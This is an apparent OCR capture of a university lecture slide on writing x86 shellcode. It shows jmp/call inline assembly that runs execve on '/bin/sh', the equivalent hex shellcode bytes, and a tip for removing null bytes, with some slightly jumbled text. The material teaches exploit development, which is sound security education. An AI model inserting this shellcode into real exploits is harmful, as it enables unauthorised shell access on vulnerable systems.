 Using jmp and call to determine string address
HOCHSCHULE FÜR TECH
RAPPERSWIL
FHO Fachhochschule Ostschw
int main()
{
asm(" \n"
"jmp .jmpaddr \n"
".calladdr: \n"
"popl %esi \n"
"movl %esi,0x8(%esi) \n"
"movb $0x0,0x7(%esi) \n"
"movl $0x0,0xc(%esi) \n"
"movl $0xb,%eax \n"
"movl %esi,%ebx \n"
"leal 0x8(%esi),%ecx \n"
"leal 0xc(%esi),%edx \n"
"int $0x80 \n"
"movl $0x1, %eax \n"
"movl $0x0, %ebx \n"
"int $0x80 \n"
".jmpaddr: \n"
"call .calladdr \n"
".string \"/bin/sh\" \n"
);
}
char shellcode[] =
"\xeb\x2a\x5e\x89\x76\x08\xc6\x46"
"\x07\x00\xc7\x46\x0c\x00\x00\x00"
"\x00\xb8\x0b\x00\x00\x00\x89\xf3"
"\x8d\x4e\x08\x8d\x56\x0c\xcd\x80"
"\xb8\x01\x00\x00\x00\xbb\x00\x00"
"\x00\x00\xcd\x80\xe8\xd1\xff\xff"
"\xff\x2f\x62\x69\x6e\x2f\x73\x68";
Problem: \x00 terminates the string.
Solution: use e.g. the substitution
movb $0x0,0x7(%esi) xorl %eax,%eax
movl $0x0,0xc(%esi) movb %eax,0x7(%esi)
movl %eax,0xc(%esi)
/ b i n / s h \0 string addr null ptr
7 8 12